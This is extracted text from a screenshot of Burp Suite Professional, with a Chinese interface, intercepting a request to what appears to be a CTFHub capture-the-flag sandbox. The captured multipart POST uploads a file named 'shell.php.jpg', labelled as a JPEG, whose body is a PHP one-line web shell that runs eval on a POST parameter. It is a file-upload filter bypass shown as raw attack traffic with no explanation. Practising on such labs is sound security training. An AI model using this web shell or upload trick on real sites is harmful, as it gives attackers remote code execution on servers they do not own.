 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 搜索 设置
扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://challen... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
15:09:5... HTTP → 请求 POST http://challenge-63889f6fd92c633c.sandbox.ctfhub.com:10800/
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-63889f6fd92c633c.sandbox.ctfhub.com:10800
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Origin: http://challenge-63889f6fd92c633c.sandbox.ctfhub.com:10800
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWeOtaqOZsnPL5A8q
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-63889f6fd92c633c.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryWeOtaqOZsnPL5A8q
16 Content-Disposition: form-data; name="file"; filename="shell.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST['mima']);
21 ?>
22 ------WebKitFormBoundaryWeOtaqOZsnPL5A8q
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryWeOtaqOZsnPL5A8q--
27
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
说明
Event log (2) All issues (2) 内存: 202.2MB